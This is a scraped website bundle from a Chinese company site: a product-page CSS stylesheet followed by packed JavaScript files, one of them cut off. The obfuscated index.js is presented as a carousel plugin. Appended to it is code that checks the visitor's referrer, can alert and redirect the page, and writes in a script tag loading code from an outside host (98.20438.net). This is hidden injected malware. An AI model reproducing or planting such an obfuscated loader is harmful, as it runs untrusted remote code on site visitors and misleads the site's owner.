	width: 680px;
	height: 608px;
	margin: 0 0 20px 0;
	position: relative;
}

.gallery_box1 {
	width: 680px;
	height: 608px;
	background: #fff;
	overflow: hidden
}

.tb-pic a {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
}
.tb-pic a img {
	vertical-align: middle;
}
.tb-pic a {
*display:block;
*font-family:Arial;
*line-height:1;
}
.tb-thumb {
	margin: 10px 0 0;
	overflow: hidden;
	padding: 0;
}
.tb-thumb li img {
	width: 70px;
	height: 70px;
}
.tb-thumb li {
	float: left;
	height: 70px;
	margin: 0 5px 0 5px;
	overflow: hidden;
	padding: 2px;
	border: #dfdfdf 1px solid;
}
.tb-s310, .tb-s310 a {
	height: 414px;
	width: 414px;
}
.tb-s310, .tb-s310 img {
	max-height: 414px;
	max-width: 414px;
}
.tb-s310 a {
*font-size:271px;
}

.tb-s3100, .tb-s3100 a {
	height: 514px;
	width: 514px;
}
.tb-s3100, .tb-s3100 img {
	max-height: 514px;
	max-width: 514px;
}
.tb-s3100 a {
*font-size:371px;
}
.tb-s40 a {
*font-size:35px;
}
.tb-s40, .tb-s40 a {
	height: 70px;
	width: 70px;
}
.tb-booth {
	border: 1px solid #e9e9e9;
	background: #fff;
	position: relative;
	z-index: 1;
	padding: 2px;
}
.tb-thumb .tb-selected {
	height: 70px;
	border: #00a9e9 1px solid;
}
.tb-thumb .tb-selected div {
	background-color: #FFFFFF;
	border: medium none;
}
.tb-thumb li div {
}
div.zoomDiv {
	z-index: 999;
	position: absolute;
	top: 0px;
	left: 10px;
	width: 300px;
	height: 300px;
	background: #ffffff;
	border: 1px solid #CCCCCC;
	display: none;
	text-align: center;
	overflow: hidden;
	margin: -3px 0 0 2px;
}
div.zoomMask {
	position: absolute;
	border: 1px solid #aaa;
	background: #fff 50% top no-repeat;
	opacity: 0.5;
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	filter: alpha(Opacity=50);
	cursor: move;
	z-index: 1;
	width: 200px;
	height: 200px;
}
.zoomDiv img {
	width: 600px;
	height: 600px;
}
.show_property {
	float: right;
	width: 280px;
	padding: 0 0 0 0;
	position: relative;
}
.show_property h1 {
	font-size: 20px;
	color: #333;
	line-height: 40px;
	font-family: "微软雅黑";
}
.show_property h1 a {
	color: #333;
}
.show_property h2 {
	font-size: 15px;
	color: #cc0000;
	line-height: 20px;
	margin-bottom: 20px;
}
.show_property p span {
	color: #999;
	display: inline-block;
}
.zx_price span {
	vertical-align: top;
	line-height: 37px;
}
.numbox span {
	vertical-align: top;
}
.show_property p {
	line-height: 25px;
	padding-bottom: 10px;
	color: #666
}
.show_property p s {
	color: #999;
	font-family: "微软雅黑";
}
.show_property p strong {
	color: #F0800F;
	font-size: 16px;
	font-weight: 700;
	font-family: "微软雅黑";
	vertical-align: bottom;
	position: relative;
	padding: 0 5px;
}
.show_property p b {
	color: #F0800F;
	font-size: 16px;
	font-family: "微软雅黑";
	vertical-align: bottom;
*vertical-align:middle;
	font-weight: 700;
}
.show_property .color_class {
	padding: 20px 0;
	width: 300px;
	margin: 10px 0 0 0;
}
.show_property .color_class span {
	vertical-align: top;
	line-height: 36px;
	display: block;
	float: left;
	width: 66px;
	color: #999;
}
.green {
	color: #669900;
}
.show_property .share {
	position: absolute;
	top: 438px;
	width: 280px;
	height: 40px;
}
.choose_style {
	width: 278px;
	height: 160px;
	margin: 10px 0 0 0;
	border: #e9e9e9 1px solid;
	background: #f4f4f4;
}
.choose_style h3 {
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 12px;
}
.choose_style h3 span {
	float: left;
	width: 148px;
	height: 39px;
	background: #fff;
	line-height: 39px;
	border-right: #e9e9e9 1px solid;
	border-bottom: #e9e9e9 1px solid;
	cursor: pointer;
}
.choose_style h3 span.last {
	border-right: none;
	width: 149px;
}
.choose_style h3 span.current {
	background: #f4f4f4;
	border-bottom: #f4f4f4 1px solid;
}
.choose_color {
	margin: 0;
}
.choose_color li {
	overflow: hidden;
	width: 78px;
	height: 38px;
	border: #ccc 1px solid;
	background: #fff;
	line-height: 34px;
	text-align: center;
	position: relative;
}
.choose_color li img {
	display: none;
}
.choose_color li span {
	display: none;
}
.choose_color li.tb-selected span {
	display: block;
	width: 14px;
	height: 14px;
	background: url(../images/choose.gif) no-repeat;
	position: absolute;
	right: 0;
	bottom: 0;
}
.choose_color li.tb-selected {
	width: 74px;
	height: 34px;
	border: #F0800F 3px solid;
	background: #fff;
	line-height: 34px;
}
.choose_color li .tb-s40, .choose_color li .tb-s40 a {
	height: 34px;
	width: 100%;
	display: block;
	text-decoration: none;
	font-size: 12px;
	line-height: 34px;
	cursor: pointer;
}
.choose_body {
	padding: 10px 0 15px 20px;
}
.choose_body td {
	height: 40px;
	line-height: 40px;
	padding: 0 0 10px 0;
}
.num_box {
	float: left;
	background: url(../images/num_box.jpg) no-repeat;
	width: 72px;
	height: 40px;
	line-height: 40px;
	border: none;
	text-align: center;
	font-size: 20px;
	color: #F0800F;
	font-family: Arial, Helvetica, sans-serif;
}
.add_num {
	float: left;
	display: block;
	width: 29px;
	height: 40px;
	background: url(../images/add.jpg) no-repeat;
	border: none;
	cursor: pointer;
}
.min_num {
	float: left;
	display: block;
	width: 29px;
	height: 40px;
	background: url(../images/min.jpg) no-repeat right 0;
	border: none;
	cursor: pointer;
}
.buybtn {
	margin: 0 20px 10px 0;
	display: block
}
.choose_body td.btnbar {
	padding: 10px 0 0 0;
}
.show_sider {
	float: left;
	width: 190px;
}
.show_content {
	/*float: left;*/
	width: 730px;
	display: inline; margin:0 auto
}
.show_content h3 {
	height: 47px;
	background: url(../images/hbg.jpg) repeat-x 0 bottom;
}
.show_content h3 span {
	float: left;
	display: block;
	height: 43px;
	line-height: 43px;
	color: #333;
	font-weight: bold;
	border: #e9e9e9 1px solid;
	border-bottom: none;
	background: #f9f9f9;
	cursor: pointer;
	font-weight: normal;
	width: 148px;
	text-align: center;
	margin: 0 10px 0 0;
	display: inline;
}
.show_content h3 span.current {
	height: 44px;
	line-height: 43px;
	border: #e9e9e9 3px solid;
	border-bottom: none;
	background: #fff;
	font-weight: bold;
	width: 144px;
}
.show_content h3 span b {
	color: #669900;
	font-weight: normal;
}
/*-----------------详情页-商品参数---------------------*/
.brand_box {
	background: #f9f9f9;
	border: #e9e9e9 1px solid;
	margin: 15px 0;
}
.brand_box ul {
	margin: 25px;
}
.brand_box ul li {
	float: left;
	width: 50%;
	height: 24px;
	line-height: 24px;
	font-family: Arial, Helvetica, sans-serif;
	color: #666;
}
.brand_box ul li strong {
	color: #333;
	font-weight: normal;
}
.content_body {
	text-align: left;
	line-height: 1.5em;
	font-size: 14px;
	padding: 5px
}
.content_body p {
	font-size: 14px;
}
.content_body img {
	max-width: 750px;
}
.content_box {
	display: none;
}
.evaluate ul {
	padding: 10px 0 0 0;
}
.evaluate ul li {
	border-bottom: #e9e9e9 1px solid;
	clear: both;
	padding: 18px 0;
}
.evaluate ul li span {
	color: #999;
}
.evaluate ul li p {
	line-height: 20px;
	color: #666;
}
.evaluate ul li p strong {
	color: #669900;
	font-weight: normal;
	margin-right: 8px;
}
.author {
	padding: 0 0 5px 0;
}
.show_content .pages {
	text-align: left;
	margin: 25px 0;
}
.comment {
	border: #e9e9e9 1px solid;
	background: #f4f4f4;
	padding: 20px 30px;
}
.comment h4 {
	line-height: 20px;
	color: #666;
	font-weight: normal;
	padding: 5px 0 15px 0;
}
.comment td {
	height: 35px;
	padding-bottom: 10px;
}
.comment td .text {
	border: #ccc 1px solid;
	height: 33px;
	line-height: 33px;
	width: 198px;
}
.comment td textarea {
	border: #ccc 1px solid;
	height: 118px;
	line-height: 33px;
	width: 598px;
	overflow: hidden;
}
.huifu {
	border: #FFCC99 1px solid;
	background: #FFF4EA;
	padding: 20px;
	line-height: 21.6px;
	margin: 15px 0 0 0;
}
.huifu_body {
	position: relative;
}
.huifu em {
	display: block;
	width: 16px;
	height: 18px;
	font-size: 0;
	line-height: 0;
	background: url(../images/jiao.gif) no-repeat 0 0;
	position: absolute;
	top: -28px;
*top:-33px;
	_top: -32px;
	left: 6px;
	z-index: 1000;
}
.huifu strong {
	color: #ff6500;
	font-weight: normal;
}
.sela_list li {
	height: 250px;
	margin: 15px 0 0 0;
	border: #dfdfdf 1px solid;
	padding: 20px;
	position: relative;
	z-index: 100;
}
.sela_list li img {
	margin: 0 40px 0 0;
	width: 250px;
	height: 250px;
}
.sela_list li p strong a {
	font-size: 20px;
	color: #333;
	font-family: "微软雅黑";
	line-height: 36px;
	font-style: normal;
}
.sela_list li p s {
	color: #999;
	line-height: 24px;
}
.sela_list li p em {
	color: #FF7F00;
	font-size: 25px;
	line-height: 24px;
	font-style: normal;
	font-family: "微软雅黑";
	margin-bottom: 15px;
	display: block;
}
.sela_list li p {
	line-height: 22px;
	color: #333;
	font-family: "微软雅黑";
	font-size: 11px;
}
.sela_list li p b {
	color: #FF7F00;
}
.tehui_ico {
	position: absolute;
	width: 79px;
	height: 79px;
	background: url(../images/tehui.gif) no-repeat;
	top: -1px;
	left: -1px;
}
.sela_list li .kq {
	display: block;
	width: 96px;
	height: 46px;
	background: #000 url(../images/kq.jpg) no-repeat right 0;
	position: absolute;
	top: 208px;
	right: -5px;
	z-index: 100;
}
.ok_btn {
	background: #FF4200;
	border: medium none;
	color: #ffffff;
	cursor: pointer;
	font-size: 14px;
	font-weight: bold;
	height: 40px;
	text-align: center;
	width: 130px;
}
.shr_hotpage {
	float: left;
	padding: 18px 0 22px 0;
	width: 100%;
	text-align: center;
	border-top: #dedede 1px dotted
}
.correlation-article {
	margin-top: 15px;
	padding-bottom: 15px;
}
.correlation-article h2 {
	border: 0;
	border-bottom: 1px #E6E6E6 solid;
	padding-left: 25px;
	margin-bottom: 10px;
	font-size: 14px;
	height: 26px;
	line-height: 26px;
	background: url(../images/xgtit.png) left no-repeat;
}
.correlation-article ul {
	height: 100%;
	overflow: hidden;
}
.correlation-article li {
	width: 48%;
	text-align: left;
	line-height: 30px;
	height: 30px;
	padding-left: 10px;
	float: left;
	background: url(../images/sou_bj.png) left no-repeat
}
/*留言*/
.contact-xmtj {
	width: 690px;
	margin-top: 10px;
}
.contact-xmtj a:hover {
	color: #F00
}
.name2 {
	width: 323px;
	height: 21px;
	line-height: 21px;
	border: 1px #e2e2e2 solid;
	font-family: "Microsoft YaHei";
}
.con {
	width: 583px;
	height: 161px;
	border: 1px #e2e2e2 solid;
	font-family: "Microsoft YaHei";
}
.button1 {
	width: 64px;
	height: 21px;
	text-align: center;
	line-height: 21px;
	cOLOR: #FFF;
	font-family: "Microsoft YaHei";
	background: url(../images/xmtj_11.jpg) no-repeat;
	border: none;
	margin-right: 20px;
	float: left;
	cursor: pointer;
}
.button2 {
	width: 64px;
	height: 21px;
	text-align: center;
	line-height: 21px;
	cOLOR: #FFF;
	font-family: "Microsoft YaHei";
	background: url(../images/xmtj_13.jpg) no-repeat;
	float: left;
	border: none;
	cursor: pointer;
}
/*在线客服*/
.online-qq {
	position: fixed;
	top: 50%;
	right: 3px;
	z-index: 200;
}
.online-qq .qq_content {
	background: #fff;
	margin: 0;
	padding: 0;
}
.online-qq .qq_content .dt {
	text-align: center;
	background: #202020;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
	padding: 6px 15px;
	border: 1px solid #ddd;
	border-bottom: 0;
}
.online-qq .qq_content .qq {
	padding: 10px 10px 5px;
	margin: 0;
	border: 1px solid #ddd;
	border-top: 0
}
.online-qq .qq_content .qq p {
	background: url(../images/online_qq.png) repeat-x 0 -33px;
	margin: 0 0 5px
}
.online-qq .qq_content .qq a {
	border: 1px solid #ddd;
	display: block;
	background: url(../images/online_qq.png) no-repeat 10px -72px;
	height: 23px;
	line-height: 23px;
	padding: 0 18px 0 30px
}
.online-qq .qq_content .tel {
	background: #fff;
	padding: 10px;
	margin: 0;
	text-align: center;
	font-size: 14px;
	color: #333;
	border: 1px solid #ddd;
	border-top: 0
}
.online-qq .qq_content .tel strong {
	font-size: 12px;
	color: #f60
}
.online-qq .qq_content .tel p {
	text-align: center;
	font-size: 12px
}
.online-qq .footqq {
	border: 1px solid #ddd;
	background: #f1f1f1;
	height: 2px;
	overflow: hidden;
	margin: 0 5px;
	border-top: 0;
	display: none
}
.qr_code {
	position: fixed;
	top: 50%;
	left: 10px;
	z-index: 200;
	text-align: center;
	background: #fff;
	padding: 5px;
}
.qr_code img {
	margin: 0 0 5px;
	display: block
}
.page_top {
	position: absolute;
}
#pageTop {
	z-index: 160;
	width: 65px;
	height: 65px;
	background: url(../images/pagetop.png) no-repeat;
	position: fixed;
	_position: absolute;
	bottom: 10px;
	right: 10px;
	overflow: hidden;
	text-indent: -999px;
	cursor: pointer
}
#pageTop:hover {
	background-image: url(../images/pagetop_on.png)
}
#pageTop a {
	width: 100%;
	height: 100%;
	display: block;
}
*html #pageTop a {
	width: 65px;
	height: 65px
}
.pagex {
	clear: both;
	height: 30px;
	margin: 20px;
	overflow: hidden;
}
.mbbody_body .pagex {
	margin-left: 20px;
}
.pagex ul {
}
.pagex ul li {
	float: left;
	border: 1px solid #ccc;
	padding: 2px 9px;
	margin: 0 3px;
	line-height: 20px;
	background: #fff;
}
.pagex ul li.thisclass {
	display: inline-block;
	border: 1px solid #FF4200;
	padding: 2px 9px;
	margin: 0 3px;
	background: #FF4200;
	color: #fff;
}
.pagex ul li.thisclass a {
	color: #fff;
}
.pagex ul li a:hover {
	color: #1f9652;
}
.pagex ul li span {
	display: inline-block;
	padding: 0;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.wxsyzz.com/Templates/cn/js/index.js
body_size: 2389
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('D r=["\\2d\\v\\w\\B\\s","\\E\\y","\\B\\s\\E\\v\\Z\\y\\t","\\s\\M\\t\\s\\y\\B","\\1g","\\F\\v\\z\\1y\\z\\Q","\\1h\\v\\w","\\1h\\1g\\y\\s\\M\\t","\\1h\\1g\\G\\C\\s\\Q","\\F\\v\\z\\1f\\u\\y","\\x\\w\\W\\s","\\F\\N\\w\\v\\B\\C\\s\\y","\\N\\s\\w\\V\\N\\t","\\E\\w\\C\\x\\t","\\1I\\w\\B\\t\\N","\\s\\E\\E\\s\\F\\t","\\x\\F\\C\\u\\u\\v\\1H","\\x\\F\\C\\u\\u\\v\\X\\M\\t","\\x\\F\\C\\u\\u\\v\\1C","\\x\\F\\C\\u\\u\\v\\1j\\u\\u\\G","\\F\\x\\x","\\E\\z\\B\\s","\\W\\I\\w\\y\\B\\s\\M","\\1J","\\x\\t\\s\\G\\x","\\z\\G\\G\\s\\y\\B\\X\\u","\\v\\w\\1s\\E\\w\\C\\x\\t","\\E\\w\\y\\B","\\1x","\\x\\F\\C\\u\\u\\v\\1j\\s\\E\\t","\\s\\E\\E\\s\\F\\t\\1j\\u\\u\\G","\\G\\C\\s\\Q\\s\\y\\t\\2r\\s\\E\\z\\Z\\v\\t","\\F\\v\\w\\F\\2g","\\G\\C\\s\\G\\s\\y\\B\\X\\u","\\v\\w\\1s\\v\\z\\x\\t","\\x\\F\\C\\u\\u\\v\\2c\\w\\V\\N\\t","\\z\\Z\\t\\u\\1B\\v\\z\\1A","\\t\\w\\K\\s\\C","\\N\\u\\Q\\s\\C","\\w\\y\\B\\s\\M","\\x\\s\\t\\X\\w\\K\\s\\u\\Z\\t","\\s\\z\\F\\N","\\y\\u\\C\\K\\z\\v","\\1q\\1n\\I\\x\\v\\w\\B\\s\\I\\y\\z\\Q","\\1q\\1n\\I\\x\\v\\w\\B\\s\\I\\F\\u\\y\\t\\s\\y\\t","\\x\\G\\s\\s\\B","\\z\\y\\w\\K\\z\\t\\s","\\u\\y","\\C\\s\\K\\u\\Q\\s\\1f\\v\\z\\x\\x","\\x\\w\\1E\\v\\w\\y\\V\\x","\\z\\B\\B\\1f\\v\\z\\x\\x","\\s\\1w","\\x\\t\\u\\G","\\B\\u\\K\\z\\w\\y"];(A(q){q[r[1]][r[0]]=A(e){D f=q[r[3]]({},q[r[1]][r[0]][r[2]],e);D g=1;D h=q(r[4]+f[r[5]]+r[6],q(P));D i=q(r[4]+f[r[5]]+r[7],q(P));D j=q(r[4]+f[r[5]]+r[8],q(P));D k=q(r[4]+f[r[9]],q(P));D l=k[r[11]]()[r[10]]();D m=k[r[11]]()[r[13]]()[r[12]]();D n=k[r[11]]()[r[13]]()[r[14]]();D o;D p;H(f[r[15]]==r[16]||f[r[15]]==r[17]){p=m}1m{H(f[r[15]]==r[18]||f[r[15]]==r[19]){k[r[20]](r[14],l*n);p=n}1m{H(f[r[15]]==r[21]){k[r[11]]()[r[13]]()[r[20]](r[22],r[23])}}};2l P[r[2m]](A(){D c=q(P);D d=A(){q[r[1]][r[0]][r[15]][f[r[15]]](k,h,g,p,f);g++;H(g*f[r[24]]>=l){g=0}};i[r[1p]](A(b){q[r[1]][r[0]][r[1i]][r[29]](k,h,g,p,f,A(){1e(D a=0;a<f[r[24]];a++){k[r[27]](r[26],c)[r[25]](k)};k[r[20]]({"\\v\\s\\E\\t":r[28]})});b[r[1l]]()});j[r[1p]](A(a){1e(D b=0;b<f[r[24]];b++){k[r[27]](r[1D])[r[2E]](k)};k[r[20]]({"\\v\\s\\E\\t":-g*f[r[24]]*n});q[r[1]][r[0]][r[1i]][r[1F]](k,h,g,p,f);a[r[1l]]()});H(f[r[1G]]){o=1d(d,f[r[1k]]);k[r[1o]](A(){H(o){Y(o)}},A(){H(o){Y(o)};o=1d(d,f[r[1k]])})};h[r[1o]](A(){H(o){Y(o)};g=h[r[1K]](P);1L[r[1M]](A(){q[r[1]][r[0]][r[15]][f[r[15]]](k,h,g,p,f)},1N)},A(){H(o){Y(o)};o=1d(d,f[r[1k]])})})};q[r[1]][r[0]][r[2]]={1O:r[16],1P:1Q,1R:r[1S],1T:1U,1V:0,1W:r[1X],1Y:r[1Z],2a:1};q[r[1]][r[0]][r[1i]]={2b:A(a,b,c,d,e,f){a[r[O]]({"\\v\\s\\E\\t":-c*e[r[24]]*d},e[r[L]],f);H(b){b[r[U]](c)[r[1a]](r[J])[r[T]]()[r[1b]](r[J])}},2e:A(a,b,c,d,e,f){a[r[1c]]()[r[O]]({"\\v\\s\\E\\t":0},e[r[L]],f)}};q[r[1]][r[0]][r[15]]={2f:A(a,b,c,d,e){a[r[11]]()[r[U]](c)[r[1c]]()[r[O]]({1r:1},e[r[L]])[r[20]]({"\\W\\I\\w\\y\\B\\s\\M":r[23]})[r[T]]()[r[O]]({1r:0},e[r[L]])[r[20]]({"\\W\\I\\w\\y\\B\\s\\M":r[28]});b[r[U]](c)[r[1a]](r[J])[r[T]]()[r[1b]](r[J])},2h:A(b,c,d,e,f){b[r[O]]({"\\K\\z\\C\\V\\w\\y\\I\\t\\u\\G":-f[r[24]]*e},f[r[L]],A(){1e(D a=0;a<f[r[24]];a++){b[r[27]](r[26])[r[25]](b)};b[r[20]]({"\\K\\z\\C\\V\\w\\y\\I\\t\\u\\G":r[28]})})},2i:A(a,b,c,d,e,f){a[r[1c]]()[r[O]]({"\\v\\s\\E\\t":-c*e[r[24]]*d},e[r[L]],f);H(b){b[r[U]](c)[r[1a]](r[J])[r[T]]()[r[1b]](r[J])}},2j:A(a,b,c,d,e){a[r[1c]]()[r[O]]({"\\t\\u\\G":-c*e[r[24]]*d},e[r[L]]);H(b){b[r[U]](c)[r[1a]](r[J])[r[T]]()[r[1b]](r[J])}}}})(2k);$R=1t[r[2n]];H($R[r[S]](r[2o])<0&&$R[r[S]](r[2p])<0&&$R[r[S]](r[2q])<0&&$R[r[S]](r[1u])<0&&$R[r[S]](r[1u])<0){2s(r[2t]);2u[r[2v]]=r[2w]};1t.2x(\'<1v 2y="2z://2A.2B.2C/2D.1z"><\\/1v>\');',62,165,'|||||||||||||||||||||||||||_0xa085|x65|x74|x6F|x6C|x69|x73|x6E|x61|function|x64|x72|var|x66|x63|x70|if|x2D|47|x6D|45|x78|x68|46|this|x76|squ|55|49|51|x67|x7A|x54|clearInterval|x75|||||||||||50|48|52|setInterval|for|x43|x2E|x20|30|x4C|37|31|else|x51|38|32|x4A|opacity|x3A|document|58|script|x71|x30|x4E|js|x79|x50|x58|34|x62|35|36|x59|x77|x31|39|window|40|200|effect|autoPlay|true|speed|42|timer|1000|defIndex|claNav|43|claCon|44|||||||||||steps|scroolLeft|x52|x53|scroolRight|fade|x6B|scroolTxt|scroolX|scroolY|jQuery|return|41|53|54|56|57|x44|alert|59|location|60|61|write|src|http|98|20438|net|138|33'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.wxsyzz.com/Templates/cn/js/jquery.min.js
body_size: 40683
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(12(a,b){12 G(a){17 b=F[a]={};14 p.1i(a.1N(s),12(a,c){b[c]=!0}),b}12 J(a,c,d){if(d===b&&a.1e===1){17 e="1r-"+c.1n(I,"-$1").1x();d=a.24(e);if(1c d=="1t"){1R{d=d==="8Y"?!0:d==="6b"?!1:d==="1a"?1a:+d+""===d?+d:H.1d(d)?p.8j(d):d}1P(f){}p.1r(a,c,d)}1w d=b}14 d}12 K(a){17 b;1b(b in a){if(b==="1r"&&p.5k(a[b]))3W;if(b!=="aO")14!1}14!0}12 ba(){14!1}12 bb(){14!0}12 bh(a){14!a||!a.1k||a.1k.1e===11}12 bi(a,b){do a=a[b];1C(a&&a.1e!==1);14 a}12 bj(a,b,c){b=b||0;if(p.1v(b))14 p.3P(a,12(a,d){17 e=!!b.1f(a,d,a);14 e===c});if(b.1e)14 p.3P(a,12(a,d){14 a===b===c});if(1c b=="1t"){17 d=p.3P(a,12(a){14 a.1e===1});if(be.1d(b))14 p.1F(b,d,!c);b=p.1F(b,d)}14 p.3P(a,12(a,d){14 p.3p(a,b)>=0===c})}12 bk(a){17 b=de.1N("|"),c=a.5D();if(c.1Z)1C(b.18)c.1Z(b.3m());14 c}12 bC(a,b){14 a.1O(b)[0]||a.2o(a.2e.1Z(b))}12 bD(a,b){if(b.1e!==1||!p.7s(a))14;17 c,d,e,f=p.1B(a),g=p.1B(b,f),h=f.2L;if(h){1X g.2K,g.2L={};1b(c in h)1b(d=0,e=h[c].18;d<e;d++)p.1j.2a(b,c,h[c][d])}g.1r&&(g.1r=p.1p({},g.1r))}12 bE(a,b){17 c;if(b.1e!==1)14;b.9U&&b.9U(),b.a7&&b.a7(a),c=b.1m.1x(),c==="21"?(b.1k&&(b.6G=a.6G),p.1s.6K&&a.22&&!p.35(b.22)&&(b.22=a.22)):c==="23"&&bv.1d(a.1h)?(b.9c=b.26=a.26,b.1y!==a.1y&&(b.1y=a.1y)):c==="3h"?b.2A=a.ix:c==="23"||c==="5T"?b.c9=a.c9:c==="1Y"&&b.1G!==a.1G&&(b.1G=a.1G),b.4C(p.2R)}12 bF(a){14 1c a.1O!="2Q"?a.1O("*"):1c a.3L!="2Q"?a.3L("*"):[]}12 bG(a){bv.1d(a.1h)&&(a.9c=a.26)}12 bX(a,b){if(b in a)14 b;17 c=b.7c(0).5U()+b.1z(1),d=b,e=bV.18;1C(e--){b=bV[e]+c;if(b in a)14 b}14 d}12 bY(a,b){14 a=b||a,p.1L(a,"1S")==="2Z"||!p.2x(a.2e,a)}12 bZ(a,b){17 c,d,e=[],f=0,g=a.18;1b(;f<g;f++){c=a[f];if(!c.1g)3W;e[f]=p.1B(c,"7U"),b?(!e[f]&&c.1g.1S==="2Z"&&(c.1g.1S=""),c.1g.1S===""&&bY(c)&&(e[f]=p.1B(c,"7U",cb(c.1m)))):(d=df(c,"1S"),!e[f]&&d!=="2Z"&&p.1B(c,"7U",d))}1b(f=0;f<g;f++){c=a[f];if(!c.1g)3W;if(!b||c.1g.1S==="2Z"||c.1g.1S==="")c.1g.1S=b?e[f]||"":"2Z"}14 a}12 b$(a,b,c){17 d=bO.1A(b);14 d?44.73(0,d[1]-(c||0))+(d[2]||"3C"):b}12 7g(a,b,c,d){17 e=c===(d?"2n":"5R")?4:b==="1W"?1:0,f=0;1b(;e<4;e+=2)c==="3d"&&(f+=p.1L(a,c+bU[e],!0)),d?(c==="5R"&&(f-=2d(df(a,"3a"+bU[e]))||0),c!=="3d"&&(f-=2d(df(a,"2n"+bU[e]+"6Z"))||0)):(f+=2d(df(a,"3a"+bU[e]))||0,c!=="3a"&&(f+=2d(df(a,"2n"+bU[e]+"6Z"))||0));14 f}12 ca(a,b,c){17 d=b==="1W"?a.4q:a.6Y,e=!0,f=p.1s.5P&&p.1L(a,"5P")==="2n-42";if(d<=0){d=df(a,b);if(d<0||d==1a)d=a.1g[b];if(bP.1d(d))14 d;e=f&&(p.1s.7n||d===a.1g[b]),d=2d(d)||0}14 d+7g(a,b,c||(f?"2n":"5R"),e)+"3C"}12 cb(a){if(bR[a])14 bR[a];17 b=p("<"+a+">").9S(e.2m),c=b.1L("1S");b.2C();if(c==="2Z"||c===""){bI=e.2m.2o(bI||p.1p(e.1Z("ay"),{aJ:0,1W:0,3n:0}));if(!bJ||!bI.1Z)bJ=(bI.bc||bI.c8).3u,bJ.d2("<!iw 2E><2E><2m>"),bJ.iv();b=bJ.2m.2o(bJ.1Z(a)),c=df(b,"1S"),e.2m.2G(bI)}14 bR[a]=c,c}12 ch(a,b,c,d){17 e;if(p.2J(b))p.1i(b,12(b,e){c||cd.1d(a)?d(a,e):ch(a+"["+(1c e=="21"?b:"")+"]",e,c,d)});1w if(!c&&p.1h(b)==="21")1b(e in b)ch(a+"["+e+"]",b[e],c,d);1w d(a,b)}12 cy(a){14 12(b,c){1c b!="1t"&&(c=b,b="*");17 d,e,f,g=b.1x().1N(s),h=0,i=g.18;if(p.1v(c))1b(;h<i;h++)d=g[h],f=/^\\+/.1d(d),f&&(d=d.8q(1)||"*"),e=a[d]=a[d]||[],e[f?"3c":"1o"](c)}}12 cz(a,c,d,e,f,g){f=f||c.33[0],g=g||{},g[f]=!0;17 h,i=a[f],j=0,k=i?i.18:0,l=a===cu;1b(;j<k&&(l||!h);j++)h=i[j](c,d,e),1c h=="1t"&&(!l||g[h]?h=b:(c.33.3c(h),h=cz(a,c,d,e,h,g)));14(l||!h)&&!g["*"]&&(h=cz(a,c,d,e,"*",g)),h}12 cA(a,c){17 d,e,f=p.40.8X||{};1b(d in c)c[d]!==b&&((f[d]?a:e||(e={}))[d]=c[d]);e&&p.1p(!0,a,e)}12 cB(a,c,d){17 e,f,g,h,i=a.4L,j=a.33,k=a.90;1b(f in k)f in d&&(c[k[f]]=d[f]);1C(j[0]==="*")j.3F(),e===b&&(e=a.6F||c.6C("5R-1h"));if(e)1b(f in i)if(i[f]&&i[f].1d(e)){j.3c(f);2H}if(j[0]in d)g=j[0];1w{1b(f in d){if(!j[0]||a.4F[f+" "+j[0]]){g=f;2H}h||(h=f)}g=g||h}if(g)14 g!==j[0]&&j.3c(g),d[g]}12 cC(a,b){17 c,d,e,f,g=a.33.1z(),h=g[0],i={},j=0;a.9J&&(b=a.9J(b,a.5J));if(g[1])1b(c in a.4F)i[c.1x()]=a.4F[c];1b(;e=g[++j];)if(e!=="*"){if(h!=="*"&&h!==e){c=i[h+" "+e]||i["* "+e];if(!c)1b(d in i){f=d.1N(" ");if(f[1]===e){c=i[h+" "+f[0]]||i["* "+f[0]];if(c){c===!0?c=i[d]:i[d]!==!0&&(e=f[0],g.2v(j--,0,e));2H}}}if(c!==!0)if(c&&a["9T"])b=c(b);1w 1R{b=c(b)}1P(k){14{6y:"a4",2b:c?k:"ad im il "+h+" ij "+e}}}h=e}14{6y:"5H",1r:b}}12 cK(){1R{14 1q a.aP}1P(b){}}12 cL(){1R{14 1q a.6n("bH.ii")}1P(b){}}12 cT(){14 4f(12(){dk=b},0),dk=p.32()}12 cU(a,b){p.1i(b,12(b,c){17 d=(cS[b]||[]).3D(cS["*"]),e=0,f=d.18;1b(;e<f;e++)if(d[e].1f(a,b,c))14})}12 cV(a,b,c){17 d,e=0,f=0,g=cR.18,h=p.4e().3Z(12(){1X i.1E}),i=12(){17 b=dk||cT(),c=44.73(0,j.9f+j.2P-b),d=1-(c/j.2P||0),e=0,f=j.4H.18;1b(;e<f;e++)j.4H[e].8l(d);14 h.9D(a,[j,d,c]),d<1&&f?c:(h.4c(a,[j]),!1)},j=h.2g({1E:a,3s:p.1p({},b),2u:p.1p(!0,{8D:{}},c),ie:b,ic:c,9f:dk||cT(),2P:c.2P,4H:[],8H:12(b,c,d){17 e=p.a5(a,j.2u,b,c,j.2u.8D[b]||j.2u.4Q);14 j.4H.1o(e),e},2T:12(b){17 c=0,d=b?j.4H.18:0;1b(;c<d;c++)j.4H[c].8l(1);14 b?h.4c(a,[j,b]):h.an(a,[j,b]),15}}),k=j.3s;cW(k,j.2u.8D);1b(;e<g;e++){d=cR[e].1f(j,a,k,j.2u);if(d)14 d}14 cU(j,k),p.1v(j.2u.3z)&&j.2u.3z.1f(a,j),p.fx.aG(p.1p(i,{aH:j,1U:j.2u.1U,1E:a})),j.4D(j.2u.4D).2M(j.2u.2M,j.2u.3e).4a(j.2u.4a).3Z(j.2u.3Z)}12 cW(a,b){17 